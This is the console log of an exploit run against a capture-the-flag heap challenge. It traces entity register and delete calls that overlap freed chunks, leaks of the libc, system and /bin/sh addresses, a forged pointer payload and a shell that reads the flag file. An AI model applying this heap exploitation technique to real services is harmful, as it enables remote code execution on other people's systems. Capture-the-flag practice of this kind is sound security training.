 [+] Opening connection to 10.113.184.121 on port 10059: Done
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled

Register Entity
idx = 0
name_len = 1048
name = b'a'

Register Entity
idx = 1
name_len = 1048
name = b'a'

Delete Entity
idx = 0

Delete Entity
idx = 1

Register Entity
idx = 0
name_len = 1048
name = b'a'

Trigger Event
idx = 0
b'a{"sf\x7f\n'
A
hex(libc_base) = '0x7f6673227b61'
hex(libc_base) = '0x7f667303b000'
hex(system_addr) = '0x7f667308d290'
hex(binsh_addr) = '0x7f66731ef5bd'

B

Register Entity
idx = 0
name_len = 72
name = b'd'

Register Entity
idx = 1
name_len = 72
name = b'd'

Delete Entity
idx = 0

Delete Entity
idx = 1
C

Register Entity
idx = 1
name_len = 24
name = b'\x00\x00\x00\x00\x00\x00\x00\x00\xbd\xf5\x1esf\x7f\x00\x00\x90\xd2\x08sf\x7f\x00\x00'
D

Trigger Event
idx = 0
E
[*] Switching to interactive mode
Name: (null)
$ cat /home/chal/flag.txt
flag{Y0u_Kn0w_H0w_T0_0veR1aP_N4me_aNd_EnT1Ty!!!}